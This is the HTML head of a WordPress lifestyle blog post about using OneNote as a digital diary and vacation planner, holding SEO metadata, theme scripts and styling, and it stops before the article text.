

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/
body_size: 143188
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>OneNote: my digital diary &amp; planner - tutorial on how to plan your vacation - A Modern Woman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.amodernwoman.de/xmlrpc.php" />
    <script>var disableStr = 'ga-disable-UA-141784504-1'; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; }</script>
<!-- This site is optimized with the Yoast SEO plugin v12.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OneNote: my digital diary &amp; planner - tutorial on how to plan your vacation - A Modern Woman" />
<meta property="og:description" content="Before joining Microsoft I had always a big planner, calendar and paper notebook in my handbag. I could never understand how people can have their all to-dos, planning stuff and things they want to write down just in a digital version. I was a hundred percent paper-type, who wants to write the things with a &hellip;" />
<meta property="og:url" content="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/" />
<meta property="og:site_name" content="A Modern Woman" />
<meta property="article:section" content="Business &amp; Career" />
<meta property="article:published_time" content="2019-09-05T16:59:45+02:00" />
<meta property="article:modified_time" content="2019-09-05T20:50:45+02:00" />
<meta property="og:updated_time" content="2019-09-05T20:50:45+02:00" />
<meta property="og:image" content="https://www.amodernwoman.de/wp-content/uploads/1.jpg" />
<meta property="og:image:secure_url" content="https://www.amodernwoman.de/wp-content/uploads/1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Before joining Microsoft I had always a big planner, calendar and paper notebook in my handbag. I could never understand how people can have their all to-dos, planning stuff and things they want to write down just in a digital version. I was a hundred percent paper-type, who wants to write the things with a [&hellip;]" />
<meta name="twitter:title" content="OneNote: my digital diary &amp; planner - tutorial on how to plan your vacation - A Modern Woman" />
<meta name="twitter:image" content="https://www.amodernwoman.de/wp-content/uploads/1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.amodernwoman.de/#website","url":"https://www.amodernwoman.de/","name":"A Modern Woman","potentialAction":{"@type":"SearchAction","target":"https://www.amodernwoman.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/#primaryimage","url":"https://www.amodernwoman.de/wp-content/uploads/1.jpg","width":1600,"height":1066},{"@type":"WebPage","@id":"https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/#webpage","url":"https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/","inLanguage":"en-US","name":"OneNote: my digital diary &amp; planner - tutorial on how to plan your vacation - A Modern Woman","isPartOf":{"@id":"https://www.amodernwoman.de/#website"},"primaryImageOfPage":{"@id":"https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/#primaryimage"},"datePublished":"2019-09-05T16:59:45+02:00","dateModified":"2019-09-05T20:50:45+02:00","author":{"@id":"https://www.amodernwoman.de/#/schema/person/51378d6934bb410c91a5ac59847609c8"}},{"@type":["Person"],"@id":"https://www.amodernwoman.de/#/schema/person/51378d6934bb410c91a5ac59847609c8","name":"A Modern Woman","image":{"@type":"ImageObject","@id":"https://www.amodernwoman.de/#authorlogo","url":"https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=96&d=mm&r=g","caption":"A Modern Woman"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Feed" href="https://www.amodernwoman.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Comments Feed" href="https://www.amodernwoman.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation Comments Feed" href="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amodernwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.amodernwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_custom_styles-css'  href='https://www.amodernwoman.de/wp-content/uploads/advgb/custom_styles.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.amodernwoman.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_blocks_styles_min-css'  href='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/css/blocks_styles/blocks.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.amodernwoman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.amodernwoman.de/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.amodernwoman.de/wp-content/themes/amodernwoman-blog/style.css?ver=10.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css'  href='https://www.amodernwoman.de/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_lifestyle/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://www.amodernwoman.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amodernwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amodernwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://www.amodernwoman.de/?p=932' />
<link rel="alternate" type="application/json+oembed" href="https://www.amodernwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F09%2F05%2Fonenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amodernwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F09%2F05%2Fonenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5d06ae0361","wpRestUrl":"https:\/\/www.amodernwoman.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.amodernwoman.de\/wp-admin\/","wpRestNonce":"5d06ae0361","wpRestUrl":"https:\/\/www.amodernwoman.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.amodernwoman.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.amodernwoman.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1d1ff81f93";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d89686;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d89686 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d89686 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d89686;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d89686;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d89686 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d89686;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d89686 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d89686;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d89686 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d89686 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d89686;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d89686 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d89686;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d89686;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(216, 150, 134, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d89686;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Roboto;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
